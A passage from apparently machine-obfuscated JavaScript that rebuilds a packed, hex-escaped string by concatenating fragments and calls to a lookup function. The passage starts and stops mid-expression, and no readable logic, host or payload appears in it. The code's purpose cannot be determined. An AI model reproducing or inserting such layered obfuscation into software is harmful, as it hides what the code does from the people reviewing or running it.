c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c')+('\x5c\x38\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x63\x30')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x34\x34\x34')+'\x5c\x31\x62\x5c\x5c\x5c\x27\x2c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x30\x62')+_0x38fcd3('\x30\x78\x31\x31\x35\x66')+_0x38fcd3('\x30\x78\x37\x65\x37')+_0x38fcd3('\x30\x78\x66\x64\x37')+_0x38fcd3('\x30\x78\x34\x63\x30')+_0x38fcd3('\x30\x78\x32\x65\x64')+'\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c'+'\x5c\x31\x50\x5c\x5c\x5c\x5c\x36\x5c\x5c'+'\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x35\x5c'+_0x38fcd3('\x30\x78\x31\x30\x35\x34')+_0x38fcd3('\x30\x78\x31\x31\x63\x34')+_0x38fcd3('\x30\x78\x65\x38\x39')+_0x38fcd3('\x30\x78\x37\x64\x38')+_0x38fcd3('\x30\x78\x32\x62\x32')+_0x38fcd3('\x30\x78\x39\x35\x62')+_0x38fcd3('\x30\x78\x34\x61\x32')+_0x38fcd3('\x30\x78\x31\x66\x31')+_0x38fcd3('\x30\x78\x62\x31\x63')+_0x38fcd3('\x30\x78\x37\x37\x37')+_0x38fcd3('\x30\x78\x31\x30\x64\x30')+_0x38fcd3('\x30\x78\x35\x32\x33')+_0x38fcd3('\x30\x78\x31\x65\x65')+'\x5c\x31\x30\x5c\x5c\x5c\x27\x2c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x33\x65')+_0x38fcd3('\x30\x78\x61\x64\x61')+_0x38fcd3('\x30\x78\x31\x30\x31\x31')+_0x38fcd3('\x30\x78\x39\x33\x37')+_0x38fcd3('\x30\x78\x61\x33\x36')+_0x38fcd3('\x30\x78\x39\x63\x32')+_0x38fcd3('\x30\x78\x35\x30\x61')+'\x5c\x5c\x37\x5c\x5c\x5c\x27\x2c\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x62\x32')+_0x38fcd3('\x30\x78\x63\x36\x35')+'\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x31'+'\x32\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27'+'\x5c\x5c\x5c\x5c\x32\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x61\x35')+_0x38fcd3('\x30\x78\x62\x31\x62')+_0x38fcd3('\x30\x78\x32\x30\x63')+'\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x36'+_0x38fcd3('\x30\x78\x33\x65\x39')+_0x38fcd3('\x30\x78\x65\x34\x34')+_0x38fcd3('\x30\x78\x33\x39\x33')+_0x38fcd3('\x30\x78\x31\x30\x66\x30')+_0x38fcd3('\x30\x78\x62\x62\x30')+'\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x63\x5c'+_0x38fcd3('\x30\x78\x63\x62\x34')+'\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c'+'\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x64\x37\x66')+_0x38fcd3('\x30\x78\x31\x38\x63')+'\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x63\x31')+_0x38fcd3('\x30\x78\x31\x30\x38\x37')+_0x38fcd3('\x30\x78\x61\x37\x33')+_0x38fcd3('\x30\x78\x61\x33\x33')+'\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x6f\x5c'+_0x38fcd3('\x30\x78\x38\x31\x32')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x32\x61\x61')+_0x38fcd3('\x30\x78\x32\x38\x63')+_0x38fcd3('\x30\x78\x65\x38\x62')+'\x5c\x5c\x38\x5c\x5c\x5c\x5c\x37\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x30\x36')+_0x38fcd3('\x30\x78\x37\x32\x61')+_0x38fcd3('\x30\x78\x62\x33\x33')+'\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x34\x65')+'\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x6b\x5c'+_0x38fcd3('\x30\x78\x31\x30\x32\x65')+_0x38fcd3('\x30\x78\x36\x66\x30')+_0x38fcd3('\x30\x78\x65\x61\x64')+_0x38fcd3('\x30\x78\x62\x34\x36')+_0x38fcd3('\x30\x78\x34\x34\x63')+_0x38fcd3('\x30\x78\x62\x35\x38')+_0x38fcd3('\x30\x78\x31\x30\x34\x62')+_0x38fcd3('\x30\x78\x36\x63\x33')+_0x38fcd3('\x30\x78\x32\x63\x62')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x66\x64\x64')+_0x38fcd3('\x30\x78\x37\x65\x37')+_0x38fcd3('\x30\x78\x31\x31\x32\x65')+_0x38fcd3('\x30\x78\x33\x37\x32')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x31\x32\x31\x38')+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x37\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x62\x33')+_0x38fcd3('\x30\x78\x65\x66\x62')+_0x38fcd3('\x30\x78\x37\x35\x33')+'\x38\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x37\x65\x38')+_0x38fcd3('\x30\x78\x62\x63\x38')+_0x38fcd3('\x30\x78\x39\x36\x66')+'\x31\x77\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x62\x30'))+(_0x38fcd3('\x30\x78\x38\x65\x38')+'\x73\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x31\x39\x64')+_0x38fcd3('\x30\x78\x39\x62\x63')+_0x38fcd3('\x30\x78\x66\x66\x34')+_0x38fcd3('\x30\x78\x34\x30\x62')+'\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x30'+_0x38fcd3('\x30\x78\x31\x30\x33\x39')+'\x31\x7a\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x62\x64')+_0x38fcd3('\x30\x78\x37\x36\x34')+_0x38fcd3('\x30\x78\x62\x63\x65')+'\x27\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x62\x33')+_0x38fcd3('\x30\x78\x39\x36\x66')+'\x31\x36\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x32\x31')+'\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x79\x5c'+_0x38fcd3('\x30\x78\x31\x30\x30\x30')+'\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x31\x32')+_0x38fcd3('\x30\x78\x62\x37\x66')+_0x38fcd3('\x30\x78\x31\x30\x35\x64')+'\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+'\x31\x6a\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x66\x38')+'\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x31\x65')+_0x38fcd3('\x30\x78\x31\x32\x30\x63')+_0x38fcd3('\x30\x78\x64\x38\x38')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x36\x5c'+_0x38fcd3('\x30\x78\x39\x66\x31')+'\x4a\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x38\x31')+_0x38fcd3('\x30\x78\x65\x61\x33')+_0x38fcd3('\x30\x78\x31\x31\x35\x31')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x39\x33\x66')+_0x38fcd3('\x30\x78\x65\x34\x36')+_0x38fcd3('\x30\x78\x64\x65\x62')+_0x38fcd3('\x30\x78\x31\x30\x64\x30')+_0x38fcd3('\x30\x78\x63\x64\x61')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x31\x30\x31\x35')+_0x38fcd3('\x30\x78\x33\x61\x32')+_0x38fcd3('\x30\x78\x38\x65\x33')+_0x38fcd3('\x30\x78\x31\x31\x38\x36')+_0x38fcd3('\x30\x78\x65\x33\x39')+'\x5c\x31\x6e\x5c\x5c\x5c\x27\x2c\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x64\x63')+_0x38fcd3('\x30\x78\x66\x39\x30')+'\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x64\x37\x66')+_0x38fcd3('\x30\x78\x31\x38\x63')+_0x38fcd3('\x30\x78\x31\x30\x66\x33')+_0x38fcd3('\x30\x78\x61\x34\x36')+_0x38fcd3('\x30\x78\x64\x65\x63')+_0x38fcd3('\x30\x78\x64\x38\x62')+_0x38fcd3('\x30\x78\x66\x66\x61')+_0x38fcd3('\x30\x78\x36\x63\x63')+'\x66\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x32\x34')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x63\x31\x39')+_0x38fcd3('\x30\x78\x34\x30\x33')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c'+'\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x35'+_0x38fcd3('\x30\x78\x64\x31\x35')+_0x38fcd3('\x30\x78\x31\x30\x38\x37')+_0x38fcd3('\x30\x78\x31\x66\x65')+'\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x34\x5c'+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x31\x65\x61')+_0x38fcd3('\x30\x78\x31\x30\x33\x39')+_0x38fcd3('\x30\x78\x62\x31\x38')+_0x38fcd3('\x30\x78\x36\x38\x34')+_0x38fcd3('\x30\x78\x64\x39\x32')+_0x38fcd3('\x30\x78\x31\x31\x37\x64')+_0x38fcd3('\x30\x78\x64\x37\x65')+_0x38fcd3('\x30\x78\x37\x36\x66')+_0x38fcd3('\x30\x78\x33\x33\x34')+_0x38fcd3('\x30\x78\x37\x36\x34')+'\x31\x32\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x34\x33')+_0x38fcd3('\x30\x78\x31\x30\x31\x37')+_0x38fcd3('\x30\x78\x61\x35\x63')+_0x38fcd3('\x30\x78\x34\x34\x66')+'\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x61\x5c'+'\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x39\x63\x66')+_0x38fcd3('\x30\x78\x65\x62\x37')+'\x38\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x39\x30')+_0x38fcd3('\x30\x78\x31\x30\x63\x31')+'\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x62\x39')+_0x38fcd3('\x30\x78\x62\x61\x31')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x35\x36\x30')+_0x38fcd3('\x30\x78\x31\x30\x38\x37'))+(_0x38fcd3('\x30\x78\x37\x36\x65')+_0x38fcd3('\x30\x78\x31\x30\x39\x61')+_0x38fcd3('\x30\x78\x63\x36\x32')+'\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x35\x62\x30')+_0x38fcd3('\x30\x78\x35\x61\x32')+_0x38fcd3('\x30\x78\x66\x65\x39')+_0x38fcd3('\x30\x78\x66\x37\x63')+'\x63\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x39\x31')+_0x38fcd3('\x30\x78\x34\x61\x38')+_0x38fcd3('\x30\x78\x34\x66\x30')+_0x38fcd3('\x30\x78\x65\x66\x62')+_0x38fcd3('\x30\x78\x62\x30\x32')+_0x38fcd3('\x30\x78\x65\x35\x39')+_0x38fcd3('\x30\x78\x66\x64\x30')+_0x38fcd3('\x30\x78\x31\x30\x30\x35')+'\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x62\x66\x64')+_0x38fcd3('\x30\x78\x36\x66\x30')+'\x31\x45\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x61\x61')+_0x38fcd3('\x30\x78\x31\x31\x39\x33')+_0x38fcd3('\x30\x78\x61\x64\x32')+_0x38fcd3('\x30\x78\x66\x32\x63')+_0x38fcd3('\x30\x78\x39\x31\x38')+_0x38fcd3('\x30\x78\x61\x30\x31')+_0x38fcd3('\x30\x78\x31\x32\x31\x38')+_0x38fcd3('\x30\x78\x63\x36\x30')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x62\x35\x32')+_0x38fcd3('\x30\x78\x34\x61\x32')+'\x31\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x64\x36')+_0x38fcd3('\x30\x78\x32\x61\x32')+_0x38fcd3('\x30\x78\x31\x30\x33\x62')+_0x38fcd3('\x30\x78\x38\x33\x33')+_0x38fcd3('\x30\x78\x34\x66\x63')+_0x38fcd3('\x30\x78\x36\x33\x35')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x33\x36\x35')+_0x38fcd3('\x30\x78\x66\x39\x35')+_0x38fcd3('\x30\x78\x64\x30\x62')+_0x38fcd3('\x30\x78\x35\x61\x38')+_0x38fcd3('\x30\x78\x64\x39\x66')+_0x38fcd3('\x30\x78\x35\x32\x66')+_0x38fcd3('\x30\x78\x38\x61\x31')+_0x38fcd3('\x30\x78\x34\x65\x31')+'\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x34\x32')+'\x5c\x38\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c'+'\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x35\x5c'+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x32\x62\x64')+_0x38fcd3('\x30\x78\x33\x39\x33')+_0x38fcd3('\x30\x78\x65\x38\x62')+'\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x6b'+_0x38fcd3('\x30\x78\x37\x36\x34')+_0x38fcd3('\x30\x78\x61\x61\x61')+'\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x63\x34')+_0x38fcd3('\x30\x78\x32\x35\x35')+_0x38fcd3('\x30\x78\x63\x65\x64')+_0x38fcd3('\x30\x78\x65\x37\x32')+_0x38fcd3('\x30\x78\x63\x61\x61')+_0x38fcd3('\x30\x78\x37\x33\x31')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x32\x36')+_0x38fcd3('\x30\x78\x36\x35\x62')+_0x38fcd3('\x30\x78\x61\x30\x31')+_0x38fcd3('\x30\x78\x33\x36\x38')+_0x38fcd3('\x30\x78\x31\x30\x30\x61')+'\x31\x30\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x38\x31')+_0x38fcd3('\x30\x78\x31\x30\x62\x62')+_0x38fcd3('\x30\x78\x39\x36\x33')+_0x38fcd3('\x30\x78\x39\x31\x38')+'\x35\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x34\x66')+_0x38fcd3('\x30\x78\x61\x33\x33')+'\x5c\x36\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x32\x65')+'\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c'+'\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x37\x5c'+'\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x35'+'\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x36\x37')+_0x38fcd3('\x30\x78\x39\x30\x33')+'\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c'+'\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x31\x34'+_0x38fcd3('\x30\x78\x64\x37\x65')+'\x31\x45\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x33\x66')+'\x32\x73\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x31\x61')+_0x38fcd3('\x30\x78\x34\x66\x63')+_0x38fcd3('\x30\x78\x65\x35\x39')+_0x38fcd3('\x30\x78\x32\x65\x31')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x61\x61\x39'))+(_0x38fcd3('\x30\x78\x31\x31\x39\x64')+_0x38fcd3('\x30\x78\x31\x30\x33\x62')+_0x38fcd3('\x30\x78\x31\x31\x33\x38')+_0x38fcd3('\x30\x78\x31\x39\x64')+_0x38fcd3('\x30\x78\x35\x33\x38')+_0x38fcd3('\x30\x78\x31\x31\x65\x33')+_0x38fcd3('\x30\x78\x66\x37\x63')+_0x38fcd3('\x30\x78\x37\x39\x66')+'\x5c\x31\x76\x5c\x5c\x5c\x27\x2c\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x39\x65')+_0x38fcd3('\x30\x78\x62\x31\x36')+'\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x32\x62\x39')+_0x38fcd3('\x30\x78\x35\x31\x61')+'\x32\x76\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x33\x61')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x37\x65\x37')+'\x7a\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c'+'\x5c\x38\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x66\x64')+'\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x32'+_0x38fcd3('\x30\x78\x65\x34\x61')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x63\x39\x35')+_0x38fcd3('\x30\x78\x61\x35\x64')+'\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x39\x63\x64')+_0x38fcd3('\x30\x78\x31\x30\x33\x66')+_0x38fcd3('\x30\x78\x64\x61\x65')+_0x38fcd3('\x30\x78\x33\x65\x35')+_0x38fcd3('\x30\x78\x31\x30\x38\x34')+_0x38fcd3('\x30\x78\x66\x37\x63')+_0x38fcd3('\x30\x78\x66\x39\x37')+_0x38fcd3('\x30\x78\x31\x32\x31\x37')+_0x38fcd3('\x30\x78\x36\x63\x37')+_0x38fcd3('\x30\x78\x32\x30\x63')+'\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31'+'\x75\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c'+'\x5c\x34\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x32\x36')+'\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x30\x34\x64')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x35\x32\x61')+_0x38fcd3('\x30\x78\x33\x62\x35')+_0x38fcd3('\x30\x78\x37\x34\x62')+_0x38fcd3('\x30\x78\x31\x31\x33\x63')+_0x38fcd3('\x30\x78\x65\x31\x32')+_0x38fcd3('\x30\x78\x66\x36\x39')+_0x38fcd3('\x30\x78\x31\x31\x63\x34')+_0x38fcd3('\x30\x78\x37\x61\x39')+'\x5c\x31\x31\x5c\x5c\x5c\x5c\x38\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x33\x62\x36')+_0x38fcd3('\x30\x78\x66\x61\x37')+_0x38fcd3('\x30\x78\x66\x32\x30')+_0x38fcd3('\x30\x78\x32\x61\x31')+_0x38fcd3('\x30\x78\x61\x39\x66')+'\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x27\x2c'+_0x38fcd3('\x30\x78\x31\x30\x61\x61')+_0x38fcd3('\x30\x78\x36\x63\x33')+_0x38fcd3('\x30\x78\x38\x37\x35')+_0x38fcd3('\x30\x78\x62\x37\x38')+'\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c'+'\x31\x63\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c'+'\x5c\x5c\x31\x32\x5c\x5c\x5c\x27\x2c\x5c'+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x38\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x36\x66')+_0x38fcd3('\x30\x78\x61\x37\x65')+'\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x61\x64\x30')+_0x38fcd3('\x30\x78\x32\x32\x62')+_0x38fcd3('\x30\x78\x61\x30\x31')+'\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c\x31\x69'+'\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x39\x62\x63')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x31\x31\x64\x62')+'\x5c\x31\x37\x5c\x5c\x5c\x5c\x31\x6f\x5c'+_0x38fcd3('\x30\x78\x38\x63\x61')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x31\x30\x64\x38')+_0x38fcd3('\x30\x78\x34\x38\x66')+_0x38fcd3('\x30\x78\x36\x66\x64')+_0x38fcd3('\x30\x78\x65\x35\x61')+'\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x31\x64')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x34\x36\x64')+'\x5c\x37\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x38\x34')+_0x38fcd3('\x30\x78\x39\x33\x66')+_0x38fcd3('\x30\x78\x31\x61\x36')+_0x38fcd3('\x30\x78\x31\x31\x39\x39')+'\x27\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c'+'\x38\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c'+'\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x63\x5c'+_0x38fcd3('\x30\x78\x63\x62\x34')+_0x38fcd3('\x30\x78\x31\x39\x64'))+(_0x38fcd3('\x30\x78\x39\x61\x61')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x64\x39\x62')+_0x38fcd3('\x30\x78\x36\x66\x39')+'\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x37\x5c'+_0x38fcd3('\x30\x78\x66\x36\x39')+_0x38fcd3('\x30\x78\x65\x37\x32')+_0x38fcd3('\x30\x78\x36\x32\x39')+_0x38fcd3('\x30\x78\x62\x33\x66')+_0x38fcd3('\x30\x78\x31\x30\x37\x65')+_0x38fcd3('\x30\x78\x65\x31\x62')+_0x38fcd3('\x30\x78\x39\x31\x31')+'\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x31\x34')+'\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x33\x61')+_0x38fcd3('\x30\x78\x39\x65\x66')+_0x38fcd3('\x30\x78\x31\x31\x31\x32')+_0x38fcd3('\x30\x78\x35\x62\x30')+'\x34\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x64\x62')+'\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+'\x31\x72\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x64\x36')+_0x38fcd3('\x30\x78\x32\x61\x32')+_0x38fcd3('\x30\x78\x36\x63\x33')+_0x38fcd3('\x30\x78\x37\x33\x37')+_0x38fcd3('\x30\x78\x64\x30\x30')+_0x38fcd3('\x30\x78\x32\x35\x36')+_0x38fcd3('\x30\x78\x64\x31\x33')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x34\x30\x65')+_0x38fcd3('\x30\x78\x39\x39\x63')+'\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x64\x30\x65')+_0x38fcd3('\x30\x78\x39\x31\x38')+_0x38fcd3('\x30\x78\x34\x39\x33')+_0x38fcd3('\x30\x78\x36\x65\x31')+_0x38fcd3('\x30\x78\x37\x64\x36')+_0x38fcd3('\x30\x78\x62\x38\x64')+'\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x31\x31\x62\x33')+'\x5c\x35\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x30\x61')+'\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x30\x36\x62')+'\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x33\x34')+'\x5c\x31\x7a\x5c\x5c\x5c\x5c\x36\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x32\x32')+_0x38fcd3('\x30\x78\x62\x34\x64')+_0x38fcd3('\x30\x78\x31\x31\x38\x36')+_0x38fcd3('\x30\x78\x66\x34\x36')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x61\x30\x63')+_0x38fcd3('\x30\x78\x64\x31\x32')+_0x38fcd3('\x30\x78\x34\x36\x37')+'\x31\x47\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x66\x33')+_0x38fcd3('\x30\x78\x32\x30\x63')+'\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x63'+'\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c'+'\x31\x34\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x36\x66')+'\x31\x70\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x37\x35')+_0x38fcd3('\x30\x78\x36\x61\x63')+_0x38fcd3('\x30\x78\x63\x33\x36')+_0x38fcd3('\x30\x78\x65\x61\x32')+'\x5c\x5c\x31\x34\x5c\x5c\x5c\x27\x2c\x5c'+_0x38fcd3('\x30\x78\x31\x64\x66')+_0x38fcd3('\x30\x78\x37\x62\x33')+_0x38fcd3('\x30\x78\x38\x31\x32')+_0x38fcd3('\x30\x78\x31\x30\x30\x61')+_0x38fcd3('\x30\x78\x32\x66\x64')+'\x27\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x31\x64')+_0x38fcd3('\x30\x78\x37\x31\x35')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x31\x32\x31\x35')+_0x38fcd3('\x30\x78\x35\x31\x66')+_0x38fcd3('\x30\x78\x64\x33\x34')+_0x38fcd3('\x30\x78\x31\x30\x64\x38')+_0x38fcd3('\x30\x78\x34\x38\x66')+_0x38fcd3('\x30\x78\x66\x64\x62')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x63\x31\x66')+_0x38fcd3('\x30\x78\x61\x33\x32')+'\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x61\x61\x63')+_0x38fcd3('\x30\x78\x39\x65\x34')+'\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x63\x5c'+'\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x38'+'\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x61\x34\x36')+_0x38fcd3('\x30\x78\x35\x35\x35')+_0x38fcd3('\x30\x78\x37\x37\x33')+_0x38fcd3('\x30\x78\x64\x34\x32')+'\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x31')+(_0x38fcd3('\x30\x78\x31\x30\x66\x63')+_0x38fcd3('\x30\x78\x31\x32\x30\x64')+'\x5c\x5c\x5c\x32\x5c